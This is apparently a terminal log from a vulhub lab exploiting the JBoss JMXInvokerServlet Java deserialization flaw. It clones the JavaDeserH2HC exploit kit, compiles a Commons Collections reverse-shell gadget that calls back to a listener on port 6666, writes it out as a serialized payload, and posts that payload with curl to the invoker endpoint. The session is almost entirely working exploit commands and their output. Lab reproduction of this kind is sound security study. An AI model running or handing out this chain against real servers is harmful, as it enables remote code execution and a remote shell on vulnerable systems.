 root@ubuntu:/home/han/Downloads/vulhub/jboss/JMXInvokerServlet-deserialization# git clone https://github.com
/joaomatosf/JavaDeserH2HC
正克隆到 'JavaDeserH2HC'...
remote: Enumerating objects: 81, done.
remote: Total 81 (delta 0), reused 0 (delta 0), pack-reused 81
展开对象中: 100% (81/81), 962.47 KiB | 638.00 KiB/s, 完成.
root@ubuntu:/home/han/Downloads/vulhub/jboss/JMXInvokerServlet-deserialization# cd JavaDeserH2HC/
root@ubuntu:/home/han/Downloads/vulhub/jboss/JMXInvokerServlet-deserialization/JavaDeserH2HC# ls
Alien.java README.md
commons-collections-3.2.1.jar ReverseShellCommonsCollectionsHashMap.java
DnsWithCommonsCollections.java reverseShellMultiplatformCommonsCollections.xml
ExampleCommonsCollections1.java SleepExample.java
ExampleCommonsCollections1WithHashMap.java SomeInvocationHandler.java
ExampleTransformersWithLazyMap.java TestDeserialize.java
ExploitGadgetExample1.java TestSerialize.java
ForgottenClass.java VulnerableHTTPServer.java
LICENSE xstream-1.4.6.jar
root@ubuntu:/home/han/Downloads/vulhub/jboss/JMXInvokerServlet-deserialization/JavaDeserH2HC# javac -cp .:co
mmons-collections-3.2.1.jar ReverseShellCommonsCollectionsHashMap.java
root@ubuntu:/home/han/Downloads/vulhub/jboss/JMXInvokerServlet-deserialization/JavaDeserH2HC# java -cp .:com
mons-collections-3.2.1.jar  ReverseShellCommonsCollectionsHashMap :6666
Saving serialized object in ReverseShellCommonsCollectionsHashMap.ser
root@ubuntu:/home/han/Downloads/vulhub/jboss/JMXInvokerServlet-deserialization/JavaDeserH2HC# curl 127.0.0.1
:8080/invoker/JMXInvokerServlet --data-binary @ReverseShellCommonsCollectionsHashMap.ser
Warning: Binary output can mess up your terminal. Use "--output -" to tell
Warning: curl to output it to your terminal anyway, or consider "--output
Warning: <FILE>" to save to a file.
root@ubuntu:/home/han/Downloads/vulhub/jboss/JMXInvokerServlet-deserialization/JavaDeserH2HC#